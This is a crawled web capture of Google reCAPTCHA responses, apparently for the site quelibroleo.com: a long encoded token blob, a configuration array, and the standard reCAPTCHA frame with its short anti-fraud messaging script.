w6gacA0dwrFmBAnDm8OUP8KJwoEbdMKnw4Idw5nDj8KPw4zDiMOQw6PCrsKETHLDuyAgwrDDnxvCsHPCgcK8GsKTw79xJcKgw4x1c8Kcw4F/fnIkwpJMwqHCrcKPw7LDkcOXf08fWMO1w7/[base64]/DlsK4GxvDr1HCvMKUw4s1wpFSwo8zw6sxw59Uw6jDmcO8ZcKVTcOqf2MkwofDncKdw7nDucK/[base64]/DgsOIKWvDl8Kgw4TDl8OHbWjClcKVXcKbwrsVwr7Cl8KSTzvCniZhRsKcw53CkFnClD0Ec1fCs8OKRX7Dp3zCgMODCicQPU/DmzDCrsK+fCbDt3jDj8OeXcOCw5MEw6zCmMO3wo9WwqvDqRdjw73CtxLChEfCpMOMwplZQgDDr8Kyw6PCrS3DosK/L8OVwrosAsOjClzCv8KKworDkRzDnFhEwqZvDisQQ2ccwq87wqHComVlPcK4w6V7d8K0w57CicOwwrLDuAFMwpYpw6wMw6pvSj/ChRoRIcOxw4zDhQ3ChidIJnLCicOfPMORw4PDulbCoC1Cw5swwoTCtTLDu1zDgsKFGMO+wrxuBUTCu8OEL8KrVMKLQcO4WsORAcKdw77Dtmkpw5MOZ0Muw5NIwqYqaQYaP8OQcMOww4HCgMKQK1XCty5/fj3ClAnCs1TCk8KDYsKSTljDshxfTcKUwo7Cg8K9w54wTlM5w4gHcXTDmmMtwpdxw4tSwp7CsFPDosOZwqPDlX3Dry4bwofDiMKjWMOtFnnDoMKOw6giwpTChmAVWMOQEcKsw44bw7AjwokID8K7FDYQwqLDg8Khw6TCjG/[base64]/BybDhn9rwqDCu8OqG8KCcsKbw5xDV8OFw5fDksOQw7lDfcKXw4DDvwc4TcKYwqLCulLCh8KSfX5JdcOxJ8Kmw7ExIcOUwowlcCc6w7EXw5ouw7vDm1vDqsKBFCotwodCwqsawow0w49gEsKuY8KxU8KbwqYaw7Znwp/DtkN4wpcxw5nCvSfDhh4vT0Row4QqOMKTwqfDp8Oiw4/[base64]/Dow0gw6Rrw5PCtcOZO8K5TW9hwqPCqwFaSFxCYj89w4RESMOuw47DgBnDhVfCu1glLsOYeMKEw6bDjcK8VxDDl8KxT3vDhsOyAcOJChMiOMOMwqzCssKywrrCuU/DvsOXDsKZw7zCrcKvccKKRsKbw4lYA3Ufw47CmX3Ck8OEX0DDrlrCqT8sw4TDsyh+IcKGwpnCgGfCvjJYw4ITwp3CmkjCvELDkFvDr8K1JcOzw4sSVMOVEW3DkMOaw6jDo3AMHMOOwrnDpXPClnRPIMKFTi3DhMOHLQzDsCrDrMKSAMK7wqF/HCvCrjrCoRZCw4TDiGjDoMOgwrMtJzBwGVhHKRsGPMO/[base64]/[base64]/ClmE4Fz/CusKow5rDpgzDu8Odw6DCsx4Aw6pJY8KYMD4NMcOGdsKhw5HDuBHDpQ4BCDbDhMOPCzhAaWE/w5TDlsKRTcOFw6Q1wpwpQ0AkW8KsTcOzwrHDtsKMbsKNw65Pw7PDijjCocKpw7TDrkFIw5wTwrjCt8OuEURQH8OGDsO9acKAwpolw6gBLDnCgykjUcO3wrcxwobDi3XCpxXDlRnCvcOWw5fDjsO9ZU0OccOMw4vDtcOow4vCvsOlLmDCo1TDnMO/XcKEw5Fiw6DClsOBwphuw7VQeWwsw4vCl8OMI8O+w5lKwqbCjmLCrzvDo8O+w6LDmcOhJsKHwrQ7w6vCvsOywpIzwpnDtifDsUvDjW8XwrHCk2rCsxpNVsKrS8Oow51Ww6DDi8OuUsOgA151bMORw4/DnsOaw7rDpMK0w4HCg8OjG8KHET/Cj0jDjMOywrHCmsOgw6rCl8KFK8OUw4APfnZqDXDDk8O3O8Oowol0w6Qmw7XDg8OUw4sVwrvDocK9esOZw6ZDw4ERMMOGfjDCuXPCsF9Vw5rCi8OhCRTCi1EObmzChMOLc8OYwpd8w4/Dp8OwKAgOI8ObFmVxVMOAW2bCuABKw4XCsUdhwpvDkDfCnyQHwpgswrfDt8OSw5PClgECWMOXecKzUSRHcibDnwzCqMKgwprCoQpEw47DkcKcC8KGO8OuccKdwrvCqzDDkMOgwp5QwpxLwrnCqnjDvTU7SMOLw5PCg8OVwoA/d8K6wr/DqMO1ah3DiQjCqDrCgE0cb0rDhcOaw5BKI2LDmmx2NkU/[base64]/CiCvChMKHw7PCvsKlM8OJwrTCsCl/[base64]/DkTDCiGnCs8OXw67Dl8KOw5HDiXgBUsOjQMK5EyvDpRrDrHvDgMONfzbClAVMwrJIw7rCicKZMXkawowvw63CvkDDikbDtA/DhcOEXBvCj0o+JnUMw6p5w4XCp8OCVit1w6wQeFAsRFISHjnDgMKrwr/DrWPDmEpQKixHwqjCsXTDsRnCmsKcBlfCrcKYYBrCucOAOCoNPx1eP1lDElnDuQh3wr93wq4QMMOpXsKEwrrDvhZOO8OsRWPCksO+woPCgsOWwpbDtMOfw6jDmCPDm8K2MMKrwohJwp/CgG/Ds3rDiVMcw7tqVMOcElvCn8KNw5hoAMKtR13Doxcmw5LCtsOib8Oyw59LW8O1w6dtIcObwrIMT8K6YMK6RnswwqnDnA7CssOFLsOyw6jCpMKlwog2w4XCl1vDnMOLw5LDgwXDoMKWwoY0w4DDohYEw4dcJCfDtsK2w7/CiRU+Q8O3aMKjJDJQAWzCksKowrnCucOvwrRzw5PDs8OsYgBvwprCrWzCrsKAwpQeTMKowpnCrMOYDj7Dg8OZQ0zDm2AswprDnyNAw6NxwpIiw74Jw6bDpsOzIMKdw6hYbj8wdMKhw4EIwq0OdR1tGBHDqnDCtnQww63DkiVlO1Alw45rwozDq8OMB8K7w7/CnMKFPMOVNsOmwpEtwrTCrBRZwqZ9wpZuDMOlw5DChMKhRWHCpMOTwp9vYcOywrTCscOCEsOFwrE4WDrDr28ew7vCt2HDvcOYMMOGCzJ5w6LCigI9wqN6ccKuKkXDusKnw6I4wobCrcKbX8Knw78HB8KAJMOxw4o8w4FSw7/CisOgwqEDw4vCpcKFwqPDocKuH8OJw4QWU01mVsKiblPCvGPCnT7DlsOnWUMuwqsiw4QNw6jCkDFNw6nCtsKEwoskBMOBwpbDrgQJwrt7RGHCjH4nw7JWDVl+ATfDrQ91Okhlw79Rwq9rw5XClMK5w5XCp2DDnBl9w7bCi0ZuSwDCt8O0chQ1w5V/Xi7CgsO9w4zDhEnDkcKmwoJ0w73DpsOMEsKOw4Mmw5LCqsOTGcKLUsKJw7/Dq0DClsOaJsO0w4pQw7JBbsOww4dZwrEuw6DDmFDDjWzDqVpFZcK6bsKhIMKQw5QpY2UVY8K1NnfDrAJIPMKNwoM7HBY/[base64]/EQXDp8KawrxLwoPDlXofw6XCiidzMMKzasKwdn7DqGPDo8KZPsKHwqvDjcOIGcOiYMKvMD0Mw49xwp7CpxJUJsKlwrFvwoTDhsKaTAvDj8Oiw6ojBSvDhzhtwp7CgmPCj8KgecOyVcOaL8OzGA7CglkhG8O0T8KHwpPCnlJzD8Kewo1wJFjCtMORw5TCgMO4KBV9wp/Ck1DDoD0Qw4sow4wawpzCtCgZw4wowr1Lw4fCoMKLwrBjFQBSHG4gJyrCu0DCksO7wq1pw7gQCcKCwrU/XSB0w7Qow7XCgsKNwrRmAHzDi8KsLcOHbcKowr/DgsKqAlXDqXkyFsKwSMO8wqHCq1Q/Ki4EHMOGWsKgDsKZwoRswrTCrcKBMH/[base64]/ChQdzw67CvG7CmSXDusOtw4h9agwkw6xFO8KCXsKaw7HCoATCvS/CvxrDvMOUw6vDpsK6ecOVC8Odw7hMwrkBU1pHecOiM8OmwptXVxR4FnQPZMKnFy15ayDDssKhwqUqwrEqE0bDicOkYsOHIcO6w7/[base64]/DlkdvecKSa8Kmbl9KbMO1wrsewo8USUfDksOAVTRiC8KhwrDCszNNw5FxL1E8Yk7Cnm7CoMKLw5PDj8OIMg/DkMKEw6DDnsK4HDNAa2HCjcOQSFnCly0pwpVlwrJ3M3/Dh8O6w6NtRDBdLMO6w5hPHsOtw4IoazVIIQDChgQ6W8K2wrM+wrXDvCXCgMKEw4JUTMKNPFpNLA05wq3DisKMQ8Kswp/CnyF3VzTCmHYnwp9Iw5PCumFcfjluwo3CiBUBU1ZkEMK5P8Oyw4smw5bDl1vDtUQRwqzDjwsVwpbCtSM9bsOOwoV3wpPCn8Ogw7vCv8K/PsO3w4vDiGYBw5Fmw61jGMOfPsK1wrYMY8OXwq8owpICZsOMw4kmHRHDgMORwokGw5c8W8KdPsOWwqnCpMOXSQtkbSHCthvCnhHDnMKxdsOGworDtcO1QBQnMzHClhgiFDZiFMKkw5AQwpodUTwkMsKRwrJjUcOVwqlbeMK6w5A9w7/CrAvCngxASsKHwoLCp8KdwpTDpsOgw7jDq8Kaw4PCosKFw4ZQw6pqDsOOdMKxw49cwrzCiwJUdFQWL8OjNxdeWMKgLwvDuj5idlR9w5/DgsK9w6bDqMO4SsOGTcOffWJywpZdwqzDnQ83bcKrDmzDqFHDn8KnPWvDuMKBCMOOIRlXOMKyJcKOY1DDoANbw6Ibwqgra8Oyw6nCrMOAw5/CjcOOw4JZwrJkw4bDn13Ck8Oew4fCjzDCv8OKwrVVfsOvNRzCjcOdJMOgd8KswoTCmDPCpMKQQcK4PG4Sw4DDtsKaw5AzRMK2w6bCuB3DsMK4YMKiw4ojwq7CosO6wrjDhjcmwpR7w57Dg8O+Z8Kuw6zCg8O9fcO9JSRHw4p/w4NXwqXDnhnCv8OcLG4dwrPCm8O5ZDgvwpPCgsOPw595w4HDqcOywpjDhFZlaQrCuQgKwpLDh8O9Bm/Cg8OQTcKDLcO2wq3DoTROwrHDm2IXC2PDocOcbkh/QD1kwqlmw7N1JsKIWcO8VwoePSDCr8KGdDkVwoEpw4V5CcKLdnU0wq/DgQliw5zCn1F0wrDClsKNRlwYSzQEYRNGwqDDusKww6VAwqrDiRDDmsKTO8KYdn7DkMKcWcKowrPCribCgsKNZ8KnV2rCjATDj8OCASHCtCXDoMKbc8KRNFkBQEJtAG/Dk8Kow78sw7ZeehI4w6HCicOFwpXDpsKgw7rDkSQ/AcKSYh/ChlUaw7vClcKcEcOLwrTCugbCkMKnw7dLF8K4w7TDt8OJNnsLUcKkwrzCtHlfPh9MworCkcKIw50xb2/[base64]/DhTAGNsKAIm3DhsK5w4tAwoxkw58iwqDDlMKrw53Cr2bDmn9kM8OSSnRuSEnDm0JTwqbCiCrCl8KTB10hwophf09Bw7zCk8OWO2zCsXspE8OBB8KAAMKEOcO4w4F6wqbDswIxBnjDhl/[base64]/DuEEgTMKow4HCujBMw4nCoMO3dsKMf2PCqnLCjg/CgsOWDH/DvcKvcMOXw6oYVS5qNyrCpcOcGSnDrlxlKXEOeA/Cp2LCoMKpBMKie8KoCinCoT3CtBjCsXBRwrdwXMOEYcKIwrnCiG1JQljCvcOzPhUHwrV7wp4HwqhjSC1zwqkNPgjCt3bCr1Bmwq7CucKUwoUZw7zDqcOJd3UrDsKcdcO8wqp/T8O5woVbBWMjwrLChi8ZWcObWcOnHcOIwpsVYsKvw4/Cv3sMHgQRWMO+CcKQw74NKmjDi00tMcOCw6DDrXfDl2d5wqfCjVvCisKZw6nCmSMJcSUINsKFw7wjA8KQw7HDkMKswqXCjRUAw7UuVxhqQcOUw7TCtWxuJ8K/wr3Ck39oBmjCgjANd8O2NsKobzHCmsOiS8KYwqgfwobDvSvDiBB2Bx8HDVfDqMK0PXDDvMKkLMK5KHlrE8KZw71KZcKWw7RCwq3DgxvDnMKmNHrDhSLCrHrDs8KNwoRQccOWw7zDgcOSbsKDw4/[base64]/CixbDosKJw45/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227gHTMOmKRLgRkNj4/2OTbXihNfmSh8nEm3EFxCqC/Y8\\u003d\x22,1,0,null,1,1768842013322,0,0,[4,13,36,58],null,[155,129,196,117],\x22RC-1j-TP824aZTAUA\x22,null,null,null,null,null,\x220dAFcWeA4cIoOw5Z4m9xHtlFfVKSoMbi5nRsI6X6_MzcojJqepAoMqmYyepSRZ1SOJb3L4qStyUiLphzFRuE3K1Gqa3COps_Aqow\x22,1768924813310]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iwr7stPXpTzk0042amxn3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768838416257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>